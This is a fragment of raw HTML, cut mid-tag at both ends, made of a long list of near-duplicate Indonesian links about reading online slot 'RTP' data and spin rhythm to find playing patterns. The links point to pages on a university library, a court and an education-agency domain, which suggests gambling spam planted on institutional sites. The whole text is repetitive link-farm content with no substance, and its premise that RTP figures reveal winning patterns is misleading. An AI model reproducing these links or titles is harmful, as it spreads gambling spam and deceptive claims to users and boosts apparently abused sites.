href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberi-Gambaran-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Gambaran Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Membaca-Pola-Permainan-Melalui-Perubahan-Data-RTP.html">Pendekatan Observatif Membaca Pola Permainan Melalui Perubahan Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Dinamis.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Dinamis</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Dalam-Menentukan-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pengamatan Dalam Menentukan Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Perubahan-Data-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Terbaca Dari Perubahan Data RTP Live Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Di-Jam-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Di Jam Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Dengan Mengaitkan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Untuk-Menilai-Arah-Pola-Permainan-Dalam-Satu-Sesi.html">RTP Live Digunakan Untuk Menilai Arah Pola Permainan Dalam Satu Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Awal-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Berbasis Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Sumber-Analisa-Untuk-Membaca-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Sumber Analisa Untuk Membaca Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Teridentifikasi-Dari-Aliran-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Teridentifikasi Dari Aliran Data RTP Live Sepanjang Sesi</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengurai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Mengurai Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terjadi-Seiring-Dinamika-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terjadi Seiring Dinamika RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-Bertahap-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Perubahan Bertahap Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Sepanjang-Sesi.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menelaah-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-RTP.html">Cara Menelaah Pola Permainan Dengan Menghubungkan Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Sebagai-Bahan-Observasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Bahan Observasi Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Digunakan-Sebagai-Dasar-Pemahaman-Pola-Permainan-Yang-Sedang-Terjadi.html">RTP Hari Ini Digunakan Sebagai Dasar Pemahaman Pola Permainan Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terlihat-Dari-Alur-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Terlihat Dari Alur Perubahan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terbentuk-Dalam-Aktivitas-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terbentuk Dalam Aktivitas Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Sepanjang-Sesi-Permainan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Sepanjang Sesi Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menilai-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP.html">Cara Menilai Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Singkat.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Singkat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dimanfaatkan-Untuk-Mengamati-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Mengamati Pola Permainan Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berbasis Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terlihat Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Pemantauan-Untuk-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pemantauan Untuk Melihat Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terungkap-Dari-Perubahan-Alur-RTP-Live.html">Pola Permainan Yang Terungkap Dari Perubahan Alur RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Seharihari.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Seharihari</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengamati Pola Permainan Dengan Mengaitkan Ritme Spin Dan Data RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Membaca-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Dalam Membaca Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Tolok-Ukur-Dalam-Mengamati-Pola-Permainan-Yang-Berjalan.html">RTP Hari Ini Menjadi Tolok Ukur Dalam Mengamati Pola Permainan Yang Berjalan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terpetakan-Dari-Arus-Perubahan-RTP-Live.html">Pola Permainan Yang Terpetakan Dari Arus Perubahan RTP Live</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Di-Berbagai-Jam-Aktif.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Di Berbagai Jam Aktif</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyimpulkan-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP.html">Cara Menyimpulkan Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Teramati-Seiring-Fluktuasi-RTP-Dalam-Satu-Hari.html">Perubahan Pola Bermain Yang Teramati Seiring Fluktuasi RTP Dalam Satu Hari</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dimanfaatkan-Untuk-Menelusuri-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Menelusuri Pola Permainan Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Awal-Pola-Bermain-Yang-Mulai-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Pola Bermain Yang Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Dalam-Membaca-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Observatif Dalam Membaca Pola Permainan Berbasis Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Alami</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Bahan-Analisa-Untuk-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Analisa Untuk Melihat Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Perubahan-Ritme-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbaca Dari Perubahan Ritme Dan Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Pergerakan-RTP-Harian.html">Cara Mengkaji Pola Permainan Dengan Mengamati Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Sesi-Berjalan.html">Dinamika Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Sesi Berjalan</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Dasar-Pembacaan-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Pembacaan Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Mengacu-Pada-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Mengacu Pada RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Dasar-Evaluasi-Dalam-Menentukan-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Evaluasi Dalam Menentukan Arah Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Secara-Bertahap.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Dalam-Membaca-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Observatif Dalam Membaca Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Arah-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Arah Pola Bermain Yang Terlihat Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Awal-Dalam-Menelaah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Awal Dalam Menelaah Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbentuk Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Harian.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengurai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Mengurai Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Tentang-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberikan Gambaran Tentang Pola Bermain Yang Mulai Terlihat</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Dasar-Pemahaman-Dalam-Membaca-Pola-Permainan-Yang-Berjalan.html">RTP Hari Ini Menjadi Dasar Pemahaman Dalam Membaca Pola Permainan Yang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Membaca-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Membaca Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Variasi-Pola-Bermain-Yang-Muncul-Seiring-Dinamika-RTP-Dalam-Beberapa-Sesi.html">Variasi Pola Bermain Yang Muncul Seiring Dinamika RTP Dalam Beberapa Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menjadi-Referensi-Dalam-Mengamati-Pola-Permainan-Secara-Bertahap.html">RTP Live Menjadi Referensi Dalam Mengamati Pola Permainan Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Tersusun-Dari-Akumulasi-Pergerakan-Data-RTP.html">Pola Bermain Yang Tersusun Dari Akumulasi Pergerakan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Data-Dalam-Menguraikan-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Data Dalam Menguraikan Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Kaitannya-Dengan-Pola-Bermain-Yang-Berkembang-Secara-Alami.html">RTP Hari Ini Dan Kaitannya Dengan Pola Bermain Yang Berkembang Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Membaca-Perubahan-Pola-Permainan.html">RTP Hari Ini Menjadi Acuan Dalam Membaca Perubahan Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Data-RTP-Harian.html">Cara Menelaah Pola Permainan Dengan Pendekatan Data RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Tertentu.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Referensi-Untuk-Mengamati-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Untuk Mengamati Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Acuan-Analisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Digunakan Sebagai Acuan Analisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Pembacaan-Awal-Terhadap-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pembacaan Awal Terhadap Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbentuk-Dari-Arah-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Arah Perubahan Data RTP Live</a><br><a href="https://library.unila.ac.id/2023/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Satu-Sesi.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Satu Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Menelaah-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Digunakan Untuk Menelaah Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Membaca-Pola-Permainan-Melalui-Perubahan-RTP.html">Pendekatan Observatif Membaca Pola Permainan Melalui Perubahan RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Bahan-Tinjauan-Untuk-Memahami-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Hari Ini Menjadi Bahan Tinjauan Untuk Memahami Pola Permainan Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Alur-Perubahan-RTP-Live-Dalam-Beberapa-Sesi.html">Pola Permainan Yang Terbaca Dari Alur Perubahan RTP Live Dalam Beberapa Sesi</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Mengkaji Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Waktu-Tertentu.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Waktu Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Membaca-Pola-Permainan-Harian.html">RTP Live Digunakan Sebagai Referensi Dalam Membaca Pola Permainan Harian</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Pendek</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Bertahap-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Bertahap Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Landasan-Analisa-Untuk-Memahami-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Landasan Analisa Untuk Memahami Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Perkembangan-Pola-Bermain-Dalam-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Perkembangan Pola Bermain Dalam Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Menelusuri-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Menelusuri Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Menelusuri-Pola-Permainan-Dari-Fluktuasi-RTP-Sepanjang-Sesi.html">Menelusuri Pola Permainan Dari Fluktuasi RTP Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Peran-Data-RTP-Dalam-Membentuk-Pola-Bermain-Yang-Teramati.html">Peran Data RTP Dalam Membentuk Pola Bermain Yang Teramati</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Hubungannya-Dengan-Ritme-Bermain-Di-Jam-Tertentu.html">RTP Live Dan Hubungannya Dengan Ritme Bermain Di Jam Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Berbasis-Data-Untuk-Membaca-Pola-Permainan-Dari-RTP.html">Pendekatan Berbasis Data Untuk Membaca Pola Permainan Dari RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Sebagai-Dasar-Observasi-Arah-Pola-Bermain.html">RTP Terkini Sebagai Dasar Observasi Arah Pola Bermain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Analisa-Pola-Permainan-Yang-Muncul-Dari-Dinamika-RTP-Harian.html">Analisa Pola Permainan Yang Muncul Dari Dinamika RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Korelasi-Perubahan-RTP-Dengan-Pola-Bermain-Dalam-Sesi-Berkelanjutan.html">Korelasi Perubahan RTP Dengan Pola Bermain Dalam Sesi Berkelanjutan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Membaca-Pola-Permainan-Secara-Bertahap-Melalui-Pembaruan-RTP-Live.html">Membaca Pola Permainan Secara Bertahap Melalui Pembaruan RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Menilai-Pola-Permainan-Dari-Pembaruan-RTP-Live-Yang-Terus-Bergerak.html">Menilai Pola Permainan Dari Pembaruan RTP Live Yang Terus Bergerak</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dalam-Analisa-Arah-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Terkini Dalam Analisa Arah Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terbentuk.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terbentuk</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Mulai-Terbaca.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Mengamati-Arah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Dalam Mengamati Arah Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terbaca-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Observasi-Pola-Permainan-Harian.html">RTP Live Digunakan Sebagai Dasar Observasi Pola Permainan Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Perubahan-RTP-Live-Dan-Dampaknya-Terhadap-Pola-Permainan-Pemain-Aktif.html">Analisa Perubahan RTP Live Dan Dampaknya Terhadap Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Membaca-Arah-Permainan-Melalui-Kombinasi-Ritme-Spin-Dan-Data-RTP-Terkini.html">Membaca Arah Permainan Melalui Kombinasi Ritme Spin Dan Data RTP Terkini</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Bermain-Terbentuk-Dari-Fluktuasi-RTP-Dalam-Sesi-Berkelanjutan.html">Bagaimana Pola Bermain Terbentuk Dari Fluktuasi RTP Dalam Sesi Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Sebagai-Cerminan-Perilaku-Bermain-Di-JamJam-Tertentu.html">RTP Terkini Sebagai Cerminan Perilaku Bermain Di JamJam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Data-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Data Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://library.unila.ac.id/2023/Observasi-Pola-Bermain-Yang-Muncul-Dari-Dinamika-RTP-Live-Sepanjang-Hari.html">Observasi Pola Bermain Yang Muncul Dari Dinamika RTP Live Sepanjang Hari</a><br><a href="https://library.unila.ac.id/2023/Hubungan-Antara-Intensitas-Bermain-Dan-Perubahan-RTP-Dalam-Beberapa-Sesi.html">Hubungan Antara Intensitas Bermain Dan Perubahan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dalam-Perspektif-Pola-Permainan-Yang-Berkembang-Secara-Bertahap.html">RTP Live Dalam Perspektif Pola Permainan Yang Berkembang Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/Studi-Pergerakan-RTP-Dan-Implikasinya-Terhadap-Pola-Bermain-Pemain-Lama.html">Studi Pergerakan RTP Dan Implikasinya Terhadap Pola Bermain Pemain Lama</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Sinkronisasi-Data-RTP-Dan-Aktivitas-Spin.html">Pola Permainan Yang Terbaca Dari Sinkronisasi Data RTP Dan Aktivitas Spin</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berdasarkan-Perubahan-RTP-Live-Sepanjang-Sesi.html">Analisa Pola Permainan Berdasarkan Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Menunjukkan-Dinamika-Pola-Bermain-Di-JamJam-Aktivitas-Tinggi.html">RTP Terkini Menunjukkan Dinamika Pola Bermain Di JamJam Aktivitas Tinggi</a><br><a href="https://bharatanews.id/2018/01/Membaca-Pola-Permainan-Melalui-Sinkronisasi-Ritme-Spin-Dan-Data-RTP.html">Membaca Pola Permainan Melalui Sinkronisasi Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Pergerakan-RTP-Dan-Kaitannya-Dengan-Pola-Bermain-Pemain-Aktif.html">Pergerakan RTP Dan Kaitannya Dengan Pola Bermain Pemain Aktif</a><br><a 